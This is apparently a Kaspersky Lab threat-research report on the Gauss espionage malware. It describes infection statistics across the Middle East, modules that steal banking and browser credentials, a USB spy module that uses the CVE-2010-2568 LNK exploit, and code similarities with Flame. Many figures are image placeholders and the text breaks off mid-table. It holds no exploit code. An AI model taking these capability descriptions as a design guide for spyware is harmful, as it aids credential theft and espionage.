# Gauss: Abnormal Distribution

KAPERICE

Kaspersky Lab Global Research and Analysis Team

### **Contents**





#### <span id="page-2-0"></span>Introduction

While analyzing the Flame malware that we detected in May 2012, Kaspersky Lab experts identified some distinguishing features of Flame's modules. Based on those features, we discovered that in 2009, the first variant of the Stuxnet worm included a module that was created based on the Flame platform. This indicates that there was some form of collaboration between the groups that developed the Flame and Tilded (Stuxnet/Duqu) platforms.

Based on the results of a detailed analysis of Flame, we continued to actively search for new, unknown components. A more in-depth analysis conducted in June 2012 resulted in the discovery of a new, previously unknown malware platform that uses a modular structure resembling that of Flame, a similar code base and system for communicating to C&C servers, as well as numerous other similarities to Flame.

In our opinion, all of this clearly indicates that the new platform which we discovered and which we called "Gauss," is another example of a cyber-espionage toolkit based on the Flame platform.

Gauss is a project developed in 2011-2012 along the same lines as the Flame project. The malware has been actively distributed in the Middle East for at least the past 10 months. The largest number of Gauss infections has been recorded in Lebanon, in contrast to Flame, which spread primarily in Iran.

Functionally, Gauss is designed to collect as much information about infected systems as possible, as well as to steal credentials for various banking systems and social network, email and IM accounts. The Gauss code includes commands to intercept data required to work with several Lebanese banks – for instance, Bank of Beirut, Byblos Bank, and Fransabank.

Curiously, several Gauss modules are named after famous mathematicians. The platform includes modules that go by the names "Gauss", "Lagrange", "Godel", "Tailor", "Kurt" (in an apparent reference to Godel). The Gauss module is responsible for collecting the most critical information, which is why we decided to name the entire toolkit after it.

Gauss is a much more widespread threat than Flame. However, we have found no self-replication functionality in the modules that we have seen to date, which leaves open the question of its original attack vector.



#### <span id="page-3-0"></span>Executive Summary

The first known Gauss infections date back to September-October 2011. During that period, the Gauss authors modified different modules multiple times. They also changed command server addresses. In the middle of July 2012, when we had already discovered Gauss and were studying it, the command servers went offline.

Gauss is designed to collect information and send the data collected to its command-and-control servers. Information is collected using various modules, each of which has its own unique functionality:

- ► Injecting its own modules into different browsers in order to intercept user sessions and steal passwords, cookies and browser history.
- ► Collecting information about the computer's network connections.
- Collecting information about processes and folders.
- Collecting information about BIOS, CMOS RAM.
- Collecting information about local, network and removable drives.
- ► Infecting USB drives with a spy module in order to steal information from other computers.
- Installing the custom Palida Narrow font (purpose unknown).
- ► Ensuring the entire toolkit's loading and operation.
- ► Interacting with the command and control server, sending the information collected to it, downloading additional modules.

The spy module that works on USB drives uses an .LNK exploit for the CVE-2010-2568 (http://web.nvd.nist.gov/view/ vuln/detail?vulnId=CVE-2010-2568) vulnerability. The exploit is similar to the one used in the Stuxnet worm, but it is more effective. The module masks the Trojan's files on the USB drive without using a driver. It does not infect the system: information is extracted from it using a spy module (32- or 64-bit) and saved on the USB drive.



#### <span id="page-4-0"></span>Infection stats

We began our investigation into Gauss in early June 2012. Based on data obtained through the Kaspersky Security Network, we noticed right away that the Trojan appeared to be widely distributed in three particular countries in the Middle East.

Further observation later confirmed this three-country concentration. As of 31 July 2012, we've counted around 2500 unique PCs on which files from the Gauss collection have been found.



#### *Most infected countries*

The highest number of infections is recorded in Lebanon, with more than 1600 computers affected. The Gauss code (winshell.ocx) contains direct commands to intercept data required to work with Lebanese banks – including the Bank of Beirut, Byblos Bank and Fransabank.



In Israel and the Palestinian Territory, 750 incidents have been recorded.

*Top 10 infected countries*



As can be seen in the above table, with the exceptions of the USA and Germany, all incidents took place in the Middle East. However, we believe that in the majority of cases linked to the USA and Germany the affected users were actually in the Middle East too - using VPNs (or the Tor anonymity network).

In all, we've recorded incidents in 25 countries around the world; however, in all the countries outside the top 10 only one or two incidents have been recorded:



Regarding the spreading mechanism used by Gauss, the obtained data leave us with more questions unanswered than solved. The overall number of infections (around 2500) that we've detected could in reality just be a small portion of tens of thousands of infections, since our statistics only cover users of Kaspersky Lab products.



<span id="page-6-0"></span>When we compare the number of Gauss infections with those of other programs discovered earlier that have either common components or structures, we get the following figures:



Gauss has been spreading in the region for at least 10 months, in the course of which it has infected thousands of systems. On one hand, this is an uncharacteristically high number for targeted attacks similar to Duqu (it's possible that such a high number of incidents is due to the presence of a worm in one of the Gauss modules that we still don't know about). However, the infections have been predominantly within the boundaries of a rather small geographical region. If the malware had the ability to spread indiscriminately – for example, on USB sticks as was the case with Stuxnet – infections would have been detected in much greater numbers in other countries.

### Operating System Statistics

Gauss was designed for 32-bit versions of the Windows operating system. Some of the modules do not work under Windows 7 SP1.



There is a separate spy module that operates on USB drives (see description of dskapi.ocx) and is designed to collect information from 64-bit systems.



#### <span id="page-7-0"></span>**Architecture**

Gauss is a modular system. The number and combination of modules may change from one infected system to another. In the course of our research, we discovered the following modules:



The configuration of a specific combination of modules for each system is described in a special registry key. This technique, as well as the configuration structure itself, is similar to that used in Stuxnet/Duqu (storing of the configuration in the Windows registry) and Flame (configuration structure). Flame stores its configuration in the main module (mssecmgr.ocx).

We created a special detection routine which helped us to discover various Gauss configurations based on registry settings on infected machines. We detected about 1700 such configurations in total, which revealed a picture of modules propagation:



You can see three main modules, which are used in most cases – Gauss, Godel and UsbDir.



Some examples of different configs:



As mentioned above, we have been unable to discover the original infection vector and the dropper file that installs Gauss in the system. In all the systems we have studied, we dealt with a set of modules that was already installed. It is possible that during initial infection, only the ShellHW component is installed, which then installs the other modules.



ShellHW (file name "wmiqry32.dll"/"wmihlp32.dll") is the main component of the malware which ensures that all other Gauss modules are loaded when the malware starts and operate correctly.



### <span id="page-9-0"></span>Comparison with Flame

As we mentioned above, there are significant similarities in code and architecture between Gauss and Flame. In fact, it is largely due to these similarities that Gauss was discovered. We created the following table for a clearer understanding of these facts and proof of 'kinship' between the two attack platforms:



In addition to the features listed above, there are considerable similarities in the operation of the Flame and Gauss C&C servers. The relevant analysis is provided in the C&C Communication section.

There are more similarities in the code and data of the modules:

► C++ runtime type information (RTTI) structures are encoded to hide the names of the standard library classes. The same encoded names can be found in both Flame and Gauss modules, i.e. the first RTTI structure contains name "AVnxsys\_uwip" that most likely belongs to the "AVtype\_info" class.



*rpcns4.ocx Flame module: "Flask" winshell.ocx Gauss module: "Gauss"*



► Most of Flame and Gauss modules contain dozens of object initialization functions that construct string objects from encrypted data. The layout of these functions is almost identical.

| Init EVENTS 10377094 proc near ( ) DATA XREF: | Init sychost exe $10035214$ proc near $\cdots$ |
|-----------------------------------------------|------------------------------------------------|
